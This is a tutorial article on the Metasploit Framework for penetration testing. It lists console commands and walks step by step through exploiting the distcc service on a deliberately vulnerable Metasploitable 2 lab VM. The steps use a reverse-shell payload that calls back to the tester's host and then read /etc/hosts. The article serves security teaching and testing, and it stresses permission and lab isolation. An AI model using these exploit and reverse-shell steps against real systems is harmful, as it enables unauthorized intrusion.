
Sergey Nivens - Fotolia
How to use Metasploit commands and exploits for pen tests
These step-by-step instructions demonstrate how to use the Metasploit Framework for enterprise vulnerability and penetration testing.
Nowhere is the adage "seeing is believing" more true than in cybersecurity. A demonstration of an adverse outcome can cause people to take a risk more seriously. Astute practitioners, for example, will use the moments after a well-publicized attack to ask for additional staff or budget because executive attention on security is at its highest. Likewise, a simulated phishing exercise can hammer home the importance of email hygiene more than watching an awareness video.
The same is true for the impact of vulnerabilities. It's a simple matter to run a vulnerability scanner that results in dozens or even hundreds of potential vulnerabilities. To get traction on closing these holes, however, security teams often need a push. This is where demonstrating the vulnerability in action can help.
One tool to help demonstrate vulnerability exploitability is the open source Metasploit Framework.
What is Metasploit and what are its uses?
The Metasploit Framework is a powerful tool that provides a universal interface to work with vulnerability exploit code. It has exploit code for a wide range of vulnerabilities that impact web servers, OSes, network equipment and everything in between. As of its current release, version 6.0, it has code for 2,147 exploits and 592 payloads.
Metasploit offers value in two primary ways to two different audiences. First, it helps in the development, packaging and release of new code by streamlining and fostering the reuse of payloads -- e.g., shellcode -- and other functionality. This enables vulnerability researchers to narrow their focus to what they care about: the research. Second, it helps those executing exploits -- such as penetration testers -- employ a common methodology to interact with exploits and their related functionality. This helps flatten the learning curve for each new exploit and means testers have access to high-quality, curated exploits in one place.
The Metasploit Framework is one of the most accessible, standardized and user-friendly places to find reliable exploit code. Knowing how to use it is valuable.
History of Metasploit
Metasploit has been a favorite tool among IT and security pros since 2003. Originally written in Perl in 2003 by H.D. Moore, Metasploit was rewritten in Ruby in 2007. The Metasploit Project was acquired by Rapid7 in 2009.
Originally a free tool, two versions exist today: Metasploit Framework and Metasploit Pro. The Framework edition is free. Metasploit Pro is a commercial product intended for businesses with larger security budgets that can buy a GUI-based product that can automate various testing tasks, test for web vulnerabilities and offer API integration.
Metasploit benefits and challenges
Using Metasploit has numerous benefits, too. If pen testers find an exploitable issue in an environment, they can use that information to build a case for why the issue needs to be fixed. This can help get the attention of decision-makers needed to prioritize vulnerability fixes, as well as help security pros make a powerful business case to invest in other tools, such as incident response or detection tools, that would help mitigate, detect or respond to issues.
Metasploit is widely used not only within the vulnerability researcher and pen testing community, but also by attackers. Understanding what exploits are available -- and determining the extent to which a system is vulnerable to them -- gives a leg up against attackers.
This also presents an issue, however. Like any security tool, the Metasploit Framework can be used in both lawful and unlawful ways. The onus is on users to understand which category their usage falls into. If you don't have permission to test against a given device or environment, don't. If a device is in a cloud environment, make sure attacking the device there is within the provider's allowed usage, terms of service or acceptable use. If it's not, don't do it. If you're not sure usage is lawful -- or if you have any doubts -- don't test until you know for sure. For example, have a candid and specific conversation with your organization's legal counsel to understand any repercussions.
Another challenge to be aware of is that it is possible to create undesired outcomes using Metasploit. Many of the exploits are designed to conduct buffer overflows, race conditions or other software vulnerabilities. Exploiting these issues presents a risk as they can leave a system in an unreliable state even if the exploit doesn't work as intended. For example, you can create unintentional denial-of-service conditions in many ways, such as application crashes, system reboots and unreliable application behavior. As with any security testing venture, proceed with caution, and have a contingency plan in place in the event something goes awry.
In addition, while the 2,147 exploits and 592 payloads currently available in version 6.0 sound like a lot of vulnerabilities, they represent only a small fraction of what will be encountered in an actual pen testing scenario. There won't be an already developed exploit for every situation found during a pen test. It is the case that Metasploit is one of the best tools out there for exploit development, but the truth is that most pen testers don't have the time to write custom exploit code for individual projects. So, while the Metasploit Framework is a great exploit resource, it won't be the only tool in a pen tester's arsenal.
How to download Metasploit
The Metasploit Framework is included by default in most pen testing products focused on Linux distributions. Platforms such as Kali, BlackArch and Parrot OS offer Metasploit. Likewise, Metasploit is available if one of these platforms is installed on a VM or pre-configured virtual appliance. The software can also be downloaded from Rapid7's GitHub page.
After downloading the software, it's important to keep it updated. If it is used as part of an OS, such as in a Linux distribution, it means using the specific package manager to keep it updated. For example, on Kali, you must use the proper package manager for updating. If it's installed on Windows, on the other hand, it may need to be updated manually using the msfupdate utility. Msfupdate is an external program that ships with the Metasploit Framework ready to download and update the software to the latest version.
Need-to-know Metasploit commands
Before jumping into an example using the Metasploit Framework, it's good to know some common Metasploit console commands.
To start, if you're using the Metasploit Framework, as opposed to Metasploit Pro, your primary interface will be through the msfconsole command-line interface. To use it, enter msfconsole from a command prompt on Linux, or if you're using the Windows version, run msfconsole.bat.
Other commands to be familiar with include the following:
- help or ? shows the available commands in msfconsole.
- show will display information to the user about specific topics -- for example:
- show exploits reveals the exploits you can run.
- show payloads reveals the various payload options you can execute on the exploited system, such as spawning a command shell, uploading programs to run, etc.
- show targets reveals the available target OSes and applications that can be exploited.
- show options reveals the various parameters for the specific exploit you're working with.
- use [exploit name] instructs msfconsole to enter into a specific exploit's environment.
- info shows a description of the specific exploit you're using along with its various options and requirements;
- search enables you to search for specific strings within exploits, payloads, etc.
- sessions enables you to list, stop and interact with sessions you create -- for example, subprocesses, such as scripts.
- set enables you to specify configuration options -- for example:
- set TARGET enables you to select a specific target OS or application if needed.
- set RHOST enables you to set your target (remote) host's IP address.
- set LHOST enables you to set your (local) host's IP address.
- set PAYLOAD enables you to set the specific payload for your exploit.
- back enables you to exit the current exploit environment you've loaded and go back to the main msfconsole prompt.
- exit enables you to exit the Metasploit console.
How to use Metasploit: Step by step
With the basic commands under your belt, let's look at how to carry out a practice exploit.
In the following exploit, we'll be using two VMs: one running a stock VM image of Kali Linux and one running Metasploitable 2, a purpose-built VM image designed to be vulnerable to numerous exploits and issues. Using these two freely available VM images, you don't need to install any software; just download the images, and you're ready to go. The only limiting factors are your bandwidth and your ability to run a VM in the cloud, on your local desktop, on a hypervisor, etc.
A word of caution: The Metasploitable VM is designed to be vulnerable to security issues. Depending on your usage, you will want to limit what that instance can talk to. Or, perhaps, put it in a lab environment or on a local machine where you can control physical and logical access.
In the demonstrated scenario, both virtual images are running on the same hypervisor, with network connectivity established so they can communicate with each other. The goal is to select a vulnerable service on the host and exploit it to gain remote access on the device.
At this point, you may be wondering how to know if a service is vulnerable and exploitable. In this scenario, we know because it's Metasploitable -- almost every service it runs is vulnerable to something. In practice, you'll need to do some data gathering first. Some pen testers do blind testing, where they throw exploits against exposed services. But it's more effective to start with data gathering to get an idea of what might be vulnerable before proceeding. For example, you might look at banners or other information returned from exposed services or look at vulnerability scan information or other data that identifies a potentially exploitable target.
In some cases, Metasploit can do this legwork for you with detection checks. For example, a Metasploit module called MS17-010 SMB RCE Detection, when launched inside the Metasploit console, determines whether a system has been patched against the EternalBlue vulnerability. You can start with this detection to see if the requisite patch has been applied and only test those systems where it has not.
In the example below, the built-in Metasploit auxiliary port scanning module is used to gather information about running services on the remote host. This highlights usage of the Metasploit Framework, while also illustrating the reconnaissance process that would be required to evaluate whether a given host is vulnerable to a given exploit.
Step 1. Start Metasploit
Load msfconsole by typing msfconsole in a terminal.
_mobile.jpg)
Step 2. Search for and load the port scanner
Search for and load the port scanner auxiliary module. First, we use the search command to look for the string portscan. Then, load the simple syn port scanner by typing use /auxiliary/scanner/portscan/tcp.
_mobile.jpg)
Step 3. Set options
Use the show options command to display the configuration options available in this auxiliary. All values are filled out with default values with one exception: the RHOSTS value, which corresponds to the remote host we want to scan. In this case, we'll fill out set RHOSTS 192.168.28.129. In this step, you can also tweak the defaults, but in this example, we will run the scan as is.
_mobile.jpg)
Step 4. Run port scan
To run the port scan, enter run.
_mobile.jpg)
Step 5. Select and load an exploit
The results show us that one of the services exposed is port 3643 -- distcc, a service for distributed (remote) C/C++ compiling. Configuration issues in distcc can enable arbitrary command execution (CVE-2004-2687) on the remote host.
Using search distcc, look for exploits targeting this service. Enter use exploit/unix/misc/distcc_exec to select the resulting search hit.
_mobile.jpg)
Step 6. Show supported payloads
Use show payloads to determine which payloads are compatible with this exploit.
_mobile.jpg)
Step 7. Set the payload
Select a payload from the available options. In this case, we'll use set payload payload/cmd/unix/reverse, which simply opens a remote shell.

Step 8. Show exploit options
Use show options to determine the nonoptional exploit and payload parameters that don't have defaults and, therefore, must be set. In this case, only RHOSTS and LHOST need to be set.


Step 9. Set the required options
Set the RHOST and LHOST parameters via set RHOSTS 192.168.28.129 and set LHOST 192.168.2.128. These IP addresses represent the IP addresses on my local virtual network; yours will be different depending on network configuration.

Step 10. Run the exploit
Finally, enter exploit to run the exploit and send the payload to the target system. This establishes a connection, launches the exploit code and executes the payload that gives us a command prompt on the remote system. You can enter a command such as cat /etc/hosts to verify this is the case and that you are, in fact, connected with a remote shell.
Using Metasploit: But wait, there's more
Launching the above exploit is just one small example of what can be done with the Metasploit Framework. Numerous other Metasploit use cases exist, including to validate that patches have been correctly applied to promote remediation or patch management efforts; to train IT personnel -- for example, an application developer training to underscore the importance of secure coding; and more.







